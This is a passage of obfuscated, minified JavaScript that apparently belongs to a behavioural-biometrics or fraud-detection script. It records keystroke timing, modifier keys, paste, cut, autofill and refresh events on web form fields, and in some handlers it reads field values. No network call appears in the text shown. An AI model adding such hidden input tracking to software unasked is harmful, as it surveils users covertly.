td_R0[1]=td_eM;td_uF[td_eM]=null;}}}else{if(td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null)){if(typeof td_uF[td_eM]===[][[]]+""||td_uF[td_eM]===null){td_uF[td_eM]=td_h0;
}td_R0[0]=0;td_R0[1]=td_h0;}else{if(td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(80,5)):null)){td_R0[0]=1;
td_R0[1]=td_uF[td_eM];td_uF[td_eM]=null;}}}td_R0[2]=td_kp;}else{if(td_eM===229&&td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null)){td_aD(td_gB,td_3M.getEventTargetValueLength(td_ZH));
}else{if(td_eM===229&&td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(80,5)):null)){var td_LC=td_EF[td_gB]||[];
var td_AF=td_sV.value.length,td_e2=td_LC.pop()||0;if(td_Vr!==-1||td_AF<td_e2){if(td_AF-td_e2<=1){td_eM=(td_AF<td_e2?td_xa:td_Vr);}var td_Jt=td_ps(td_gB);if(td_Jt!=null){var td_N7=td_Jt[td_Jt.length-1];
if(td_N7[1]===229){td_N7[1]=td_eM;}td_Vr=-1;}}}}td_R0=[(td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null)?0:1),td_eM,td_kp];
}if(td_mc===229){td_lF.k229++;}else{td_lF.kn++;}td_fm(td_gB,td_TV,td_R0);td_Ku(td_gB,td_3M.getEventTargetValueLength(td_ZH));}function td_aD(td_gc,td_hJ){(td_EF[td_gc]=(td_EF[td_gc]||[])).push(td_hJ);}function td_Tv(td_U6){var td_oS=td_U6.data;
if(td_qb(td_oS)&&td_oS.length===1){td_qE(td_oS.toUpperCase().charCodeAt(0));}}function td_pc(td_HN){var td_Bl=td_HN.data;if(typeof td_Bl!==[][[]]+""&&td_Bl!==null&&td_Bl.length!==null){td_qE(td_Bl.toUpperCase().charCodeAt(td_Bl.length-1));
}}function td_qE(td_oS){td_Vr=td_oS;}function td_ps(td_t5){for(var td_Jk=td_wu.length-1;td_Jk>=0;td_Jk--){if(td_wu[td_Jk][td_3M.kb.M_DATA_KEY_ELEMENT]===td_t5){return td_wu[td_Jk];}}return null;}function td_Ku(td_eN,td_u8){td_Tc[td_eN]=td_u8;
}function td_nb(){td_TM=true;td_3V(td_C7,td_P,td_Tv);td_3V(td_C7,td_Z,td_pc);}function td_fm(td_oF,td_oH,td_uO){for(var td_ok=td_wu.length-1;td_ok>-1;td_ok--){if((td_oH===td_ne&&td_wu[td_ok][td_3M.kb.M_DATA_KEY_TYPE]!==td_bf)||(td_oH===td_G8&&td_wu[td_ok][td_3M.kb.M_DATA_KEY_TYPE]!==td_G8)||(td_oH===td_Y2&&td_wu[td_ok][td_3M.kb.M_DATA_KEY_TYPE]!==td_Y2)){continue;
}if(td_wu[td_ok][td_3M.kb.M_DATA_KEY_ELEMENT]===td_oF){td_wu[td_ok].push(td_uO);return;}}var td_Mc=td_oH===td_ne?td_bf:td_oH;td_wu.push([td_Mc,td_oF,td_uO]);}function td_uS(td_Vp){if(!td_aT(td_Vp)){return false;
}if(td_XW){return !td_iw.hasOwnProperty(td_Vp);}return td_B5.hasOwnProperty(td_Vp);}function td_oa(td_Am,td_Qk,td_EH){var td_H9=(td_Qk!==null)?td_Qk:td_Am;if(typeof td_Zy[td_H9]===[][[]]+""){td_Zy[td_H9]=[];
}if(typeof td_u1[td_H9]===[][[]]+""){td_wb.num_fields+=1;td_u1[td_H9]=td_Py();td_u1[td_H9].type=td_EH;td_Mu(td_EH,td_Am,td_Qk,null,null);}if(typeof td_pU[td_H9]===[][[]]+""){td_pU[td_H9]={};}}function td_Zr(td_TC,td_xU,td_CB){if(!td_qb(td_CB)||td_CB!==td_nI){return;
}if(!td_qb(td_TC.getModifierState)){return;}if(typeof td_pU[td_xU]!==[][[]]+""&&typeof td_pU[td_xU][td_CB]!==[][[]]+""&&!td_TC.getModifierState(((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(85,8)):null))){delete td_pU[td_xU][td_CB];
delete td_UF[td_CB];}}function td_Ok(td_xB,td_T7,td_Uv,td_id){var td_tY=td_J4();if(td_tY.length>0){td_wb.num_neg_PR+=1;var td_q9;for(var td_Et in td_tY){if(!td_tY.hasOwnProperty(td_Et)||!td_qb(td_tY[td_Et])){continue;
}td_q9=td_3M.parseInt(td_tY[td_Et]);if(!td_qb(td_os[td_T7])){td_os[td_T7]=[];}if(td_0b(td_CE,td_q9,0)!==-1){td_os[td_T7].push({lk:td_tY,k:td_w4(td_Uv),t:td_id});break;}}}}function td_BW(td_Yw,td_o1,td_aY,td_wY){var td_EP=td_Yw.ctrlKey||td_Yw.metaKey||(td_Wy&&(td_Wy.k===td_Ke||td_Wy.k===td_Qi));
if(td_EP&&td_aY===td_l0){td_u1[td_o1].copy.push(td_wY);}else{if(td_aY===td_Qz){td_u1[td_o1].tab.push(td_wY);}else{if(td_aY===td_nI){td_wb.is_caps+=1;}else{if(td_aY===td_d6){td_wb.num_shift+=1;}}}}}function td_q0(td_ZU,td_pP,td_Da){td_Wy=td_Hh();
td_Wy.k=td_pP;td_Wy.t=td_Da;if(typeof td_ZU.shiftKey!==[][[]]+""){td_Wy.shiftKey=td_ZU.shiftKey;}else{td_Wy.shiftKey=false;}if(typeof td_ZU.altKey!==[][[]]+""){td_Wy.altKey=td_ZU.altKey;}else{td_Wy.altKey=false;
}if(typeof td_ZU.ctrlKey!==[][[]]+""){td_Wy.ctrlKey=td_ZU.ctrlKey;}else{td_Wy.ctrlKey=false;}if(typeof td_ZU.metaKey!==[][[]]+""){td_Wy.metaKey=td_ZU.metaKey;}else{td_Wy.metaKey=false;}if(td_pP===td_Qz){td_Wy.tabKey=true;
}}function td_fY(td_VQ,td_RL,td_LO){var td_dd=(!td_qb(td_pU[td_RL])||(td_qb(td_u1[td_RL])&&td_u1[td_RL].kcount===0));var td_VG=td_LO>0;return(td_dd&&td_VG);}function td_Jl(td_cQ){if(td_qb(td_gk[td_cQ])){return td_gk[td_cQ].dataKeyCount;
}if(td_qb(td_u1[td_cQ])&&td_u1[td_cQ].kcount>0){return td_u1[td_cQ].kcount-td_wb.num_errors;}if(td_qb(td_Zy[td_cQ])&&td_Zy[td_cQ].length>0){return td_Zy[td_cQ].length;}return 0;}function td_sD(td_dG,td_vM){var td_Uh=!td_qb(td_u1[td_dG])||!td_qb(td_u1[td_dG].paste)||!td_qb(td_u1[td_dG].paste.length)||td_u1[td_dG].paste.length===0;
if(td_Uh){return true;}var td_zw=td_qb(td_vM)&&td_qb(td_Lc);var td_bi=true;if(td_zw&&td_u1[td_dG].paste.length>0){td_bi=(td_vM-20)>td_u1[td_dG].paste[(td_u1[td_dG].paste.length-1)];}return td_bi;}function td_pN(td_fo){var td_Yk=td_3M.getEventTargetHtmlTag(td_fo);
return(td_Yk!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(41,5)):null)&&td_Yk!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(93,8)):null)&&td_Yk!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(101,6)):null));
}function td_jF(td_xT){try{if(!td_qb(td_xT)){return;}if(td_iK(td_xT)){return;}td_qI(td_xT);td_cd(td_xT);var td_v6=td_bI(td_xT);if(td_Th(td_xT)){td_v6[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_tU=td_v6[td_hQ];if(td_pN(td_xT)){return;}td_bq(td_xT);}catch(td_HY){}}function td_bq(td_eY){try{if(!td_qb(td_eY)){return;}if(td_iK(td_eY)){return;}td_qI(td_eY);td_cd(td_eY);var td_hU=td_bI(td_eY);
if(td_Th(td_eY)){td_hU[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_UA=td_hU[td_hQ];var td_Mp=td_hU[td_Pt];if(td_Mp===null){td_Mp=td_hU[td_Ie];}var td_el=td_FX();var td_CC=td_Jl(td_Mp);var td_Ij=td_fY(td_eY,td_Mp,td_CC);var td_zp=td_3M.getEventTargetValueLength(td_eY);
var td_go=(td_CC>0&&td_CC<td_zp);var td_Jv=td_sD(td_Mp,td_el);if(!td_oy&&td_uS(td_hU[td_hQ])){td_Ku(td_aQ(td_hU),td_zp);}if(td_Jv){td_oa(td_hU[td_Ie],td_hU[td_Pt],td_UA);if(td_Ij){td_u1[td_Mp].autofill.push(td_el);
td_u1[td_Mp].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(46,10)):null);
td_Cy=true;var td_MB=td_3M.getEventTargetValue(td_eY);td_Mu(td_UA,td_hU[td_Ie],td_hU[td_Pt],td_ki,td_MB);}else{if(td_go&&td_el>td_ks){td_u1[td_Mp].autoComplete.push(td_el);td_u1[td_Mp].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(107,12)):null);
td_Cy=true;var td_lt=td_3M.getEventTargetValue(td_eY);td_Mu(td_UA,td_hU[td_Ie],td_hU[td_Pt],td_vO,td_lt);}}}else{}}catch(td_RU){}}function td_pX(td_lO){try{td_bu=1;if(!td_qb(td_lO)){return;}if(td_iK(td_lO)){return;
}td_qI(td_lO);td_cd(td_lO);var td_V1=td_bI(td_lO);if(td_Th(td_lO)){td_V1[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}if(td_pN(td_lO)){return;}var td_Hg=td_V1[td_hQ];var td_oe=td_V1[td_Pt];if(td_oe===null){td_oe=td_V1[td_Ie];}td_oa(td_V1[td_Ie],td_V1[td_Pt],td_Hg);td_u1[td_oe].paste.push(td_FX());td_u1[td_oe].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(119,5)):null);
td_Cy=true;var td_YR=td_3M.getEventTargetValue(td_lO);td_Mu(td_Hg,td_V1[td_Ie],td_V1[td_Pt],td_Yx,td_YR);}catch(td_PG){}}function td_vT(td_Cm){try{if(!td_qb(td_Cm)){return;}if(td_iK(td_Cm)){return;}td_qI(td_Cm);
td_cd(td_Cm);var td_QE=td_bI(td_Cm);if(td_Th(td_Cm)){td_QE[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_kf=td_QE[td_hQ];var td_eo=td_QE[td_Pt];if(td_eo===null){td_eo=td_QE[td_Ie];}td_oa(td_QE[td_Ie],td_QE[td_Pt],td_kf);var td_C1=td_FX();td_u1[td_eo].cut.push(td_C1);td_Cy=true;}catch(td_pr){}}function td_b9(td_zQ){try{if(!td_qb(td_zQ)){return;
}if(td_iK(td_zQ)){return;}td_qI(td_zQ);td_cd(td_zQ);var td_O9=td_bI(td_zQ);if(td_Th(td_zQ)){td_O9[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_dp=td_O9[td_hQ];var td_dU=td_O9[td_Pt];if(td_dU===null){td_dU=td_O9[td_Ie];}if(td_pN(td_zQ)){return;}td_oa(td_O9[td_Ie],td_O9[td_Pt],td_dp);td_u1[td_dU].access.push("m");td_AI={"\x6e\x61\x6d\x65":td_dU,t:td_FX()};
td_Cy=true;}catch(td_ie){}}function td_yY(td_Kv){try{if(!td_qb(td_Kv)){return;}if(td_iK(td_Kv)){return;}td_qI(td_Kv);td_cd(td_Kv);var td_db=td_bI(td_Kv);if(td_Th(td_Kv)){td_db[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_ok=td_db[td_hQ];var td_ma=td_db[td_Pt];if(td_ma===null){td_ma=td_db[td_Ie];}if(td_pN(td_Kv)){return;}td_oa(td_db[td_Ie],td_db[td_Pt],td_ok);var td_tn=td_FX();if(td_tn>td_TN){td_tn=0;}else{if(td_tn>0&&td_g2>0){td_hw.push(Math.abs(td_tn-td_g2));
}}if(typeof td_aw[td_ma]===[][[]]+""){td_aw[td_ma]=[];}td_aw[td_ma].push(Math.floor(td_tn));td_FP(td_ma,td_u1[td_ma].access);td_Cy=true;}catch(td_oK){}}function td_FP(td_Ev,td_NL){var td_g5=(typeof td_Ev!==[][[]]+""&&td_Ev!==null&&td_Ev!==[][[]]+"");
var td_aK=(td_AI!==null&&td_AI.t!==null&&(td_xZ<(td_FX()-td_AI.t)));var td_oS=(td_Wy!==null&&td_Wy.t!==null&&(td_xZ<(td_FX()-td_Wy.t)));if(!td_g5||(!td_aK&&!td_oS)){return;}if(td_AI!==null&&td_AI.name!==null&&td_AI.name===td_Ev){return;
}var td_BK=td_aE();switch(td_Wy.k){case td_Qz:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(14,3)):null));
break;case td_Uu:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(124,5)):null));
break;case td_rj:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(129,9)):null));
break;case td_Jh:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(138,7)):null));
break;case td_ep:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(145,10)):null));
break;case td_g8:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(155,9)):null));
break;default:td_NL.push(td_BK+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(164,5)):null));
}}function td_aE(){if(td_Wy.shiftKey){return((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(169,5)):null);
}else{if(td_Wy.altKey){return((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(174,3)):null);
}else{if(td_Wy.ctrlKey){return Number(350931).toString(30);}else{if(td_Wy.metaKey){return Number(607480).toString(30);}}}}return"";}function td_bs(td_Cb){try{if(!td_qb(td_Cb)){return;}if(td_iK(td_Cb)){return;
}td_qI(td_Cb);td_cd(td_Cb);var td_Ra=td_bI(td_Cb);if(td_Th(td_Cb)){td_Ra[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_IC=td_Ra[td_hQ];var td_a2=td_Ra[td_Pt];if(td_a2===null){td_a2=td_Ra[td_Ie];}if(td_pN(td_Cb)){return;}td_Ug=td_a2;td_oa(td_Ra[td_Ie],td_Ra[td_Pt],td_IC);var td_rR=0;if(typeof td_aw[td_a2]===[][[]]+""||td_aw[td_a2]===null){td_aw[td_a2]=[];
}else{if(td_aw[td_a2].length>0){td_rR=td_aw[td_a2][(td_aw[td_a2].length-1)];if(typeof td_rR===[][[]]+""||td_rR===null||td_rR===[][[]]+""){td_rR=0;}}}var td_In=td_FX();if(td_In>td_TN){td_In=0;}else{if(td_In>0){td_g2=td_In;
}}var td_V9=Math.floor(td_In);if(typeof td_rR===[][[]]+""||td_rR===null||td_rR===0){td_rR=td_V9;td_gL=td_a2;}var td_LN=Math.abs(td_V9-td_rR);if(td_Wc>td_LN&&td_u1[td_a2].fill!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(46,10)):null)&&td_u1[td_a2].fill!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(107,12)):null)&&!td_Zu()){if(!td_pR.hasOwnProperty(td_a2)){td_pR[td_a2]=[];
}td_pR[td_a2].push(td_LN);}td_wb.total_time_taken+=td_LN;td_u1[td_a2].time.push([td_rR,td_V9,td_LN]);td_Cy=true;td_bq(td_Cb);}catch(td_zz){}}function td_eO(td_s9){try{var td_ds=null;if(td_qb(performance)&&td_qb(performance.navigation)){var td_Ob=performance.navigation;
if(td_qb(td_Ob.type)&&td_Ob.type===1){td_ds=true;}}if(td_ds===null&&td_qb(performance)&&td_qb(performance.getEntriesByType)){var td_aa=performance.getEntriesByType(((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(177,10)):null));
if(td_qb(td_aa)){for(var td_qv=0;td_qv<td_aa.length;++td_qv){if(td_qb(td_aa[td_qv])&&td_qb(td_aa[td_qv].type)&&td_aa[td_qv].type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(187,6)):null)){td_ds=true;
break;}}}}if(td_ds===null&&td_qb(td_Wy)&&typeof td_Wy.metaKey!==[][[]]+""&&td_qb(td_Wy.t)){var td_mS=td_J4();var td_pi=(td_Wy.metaKey&&td_mS.length>0);var td_yO=(td_iA>=(td_FX()-td_Wy.t));if(td_pi&&td_yO){td_ds=true;
}}if(td_ds!==null&&td_ds===true){td_u1.refresh=Number(890830).toString(31);}else{}}catch(td_hR){}}this.pruneEmptyData=function(td_sM){if(typeof td_sM===[][[]]+""||typeof td_sM!==((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(193,6)):null)){return;
}for(var td_zD in td_sM){if(!td_sM.hasOwnProperty(td_zD)){continue;}if(typeof td_sM[td_zD]===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(193,6)):null)&&td_sM[td_zD]!==null){if(td_sM[td_zD].length===0){delete td_sM[td_zD];
}else{this.pruneEmptyData(td_sM[td_zD]);}}if(td_qb(td_sM[td_zD])&&typeof td_sM[td_zD][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(199,6)):null)]===[][[]]+""&&td_qb(td_sM[td_zD][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(205,5)):null)])&&td_sM[td_zD][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(205,5)):null)]===0){delete td_sM[td_zD][((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(205,5)):null)];
}}};function td_gF(td_mM){if(!td_qb(td_mM)){return null;}var td_yq=[];var td_au=0;try{for(var td_EZ in td_mM){if(!td_mM.hasOwnProperty(td_EZ)){continue;}var td_xE=td_mM[td_EZ];if(3>td_xE.length){continue;
}var td_XQ=td_xE.length;if(td_xE.length%2>0){td_XQ-=1;}for(var td_Ne=1;td_Ne<td_XQ;td_Ne+=2){td_au=td_xE[(td_Ne)][1]-td_xE[(td_Ne-1)][2];if(td_au>0){td_yq.push(td_au);}}}return td_yq;}catch(td_jK){}return null;
}function td_gH(td_Dv){if(!td_qb(td_Dv)){return null;}var td_id=td_3M.toFixed(td_3M._mean(td_Dv),td_Ax);var td_xf=td_3M.toFixed(td_3M._std_dev(td_Dv,td_id),td_Ax);return(td_xf<=td_op);}function td_AO(){var td_Bd=0;
for(var td_Ai in td_pR){if(td_pR.hasOwnProperty(td_Ai)&&td_Ai.indexOf(((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(210,4)):null))===-1){var td_Xh=0;
for(var td_Wa in td_pR[td_Ai]){if(td_pR[td_Ai].hasOwnProperty(td_Wa)){td_Xh+=td_pR[td_Ai][td_Wa];}}if(td_Wc>=td_Xh){td_Bd+=1;}}}return(td_Bd>=(td_wb.num_fields*0.75))?1:0;}function td_qr(td_ue,td_VL,td_BD){var td_fG=td_3M.toFixed(td_3M._mean(td_BD),td_Ax);
td_ue[td_VL+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(214,4)):null)]=td_3M.toFixed(Math.min.apply(null,td_BD),td_Ax);
td_ue[td_VL+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(218,4)):null)]=td_3M.toFixed(Math.max.apply(null,td_BD),td_Ax);
td_ue[td_VL+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(222,4)):null)]=td_fG;
td_ue[td_VL+((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(226,4)):null)]=td_3M.toFixed(td_3M._std_dev(td_BD,td_fG),td_Ax);
}function td_dV(td_zL,td_mf){if(!td_qb(td_zL)||!td_qb(td_mf)||td_mf.length<1){return;}var td_Tk=[];var td_Cr=[];var td_Mx=[];var td_OJ=[];var td_wS=[];var td_jL=[];for(var td_Ap in td_mf){if(!td_mf.hasOwnProperty(td_Ap)){continue;
}var td_o2=td_mf[td_Ap];if(td_o2.length<1){continue;}if(td_qb(td_o2.sort)){td_o2.sort(function(td_uf,td_bT){return td_uf[0]-td_bT[0];});}for(var td_Lr=0;td_Lr<td_o2.length;++td_Lr){var td_kz=td_o2[td_Lr][1]-td_o2[td_Lr][0];
td_Tk.push((td_kz<0?0:td_kz));if(td_Lr>=2){td_OJ.push(td_o2[td_Lr][0]-td_o2[(td_Lr-2)][0]);td_jL.push(td_o2[td_Lr][1]-td_o2[(td_Lr-2)][1]);}if(td_Lr>=1){td_Mx.push(td_o2[td_Lr][0]-td_o2[(td_Lr-1)][0]);
td_wS.push(td_o2[td_Lr][1]-td_o2[(td_Lr-1)][1]);td_Cr.push(td_o2[td_Lr][0]-td_o2[(td_Lr-1)][1]);}}}if(td_Tk.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(230,5)):null),td_Tk);
}if(td_Cr.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(235,6)):null),td_Cr);
}if(td_Mx.length>0){td_qr(td_zL,((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(241,3)):null),td_Mx);
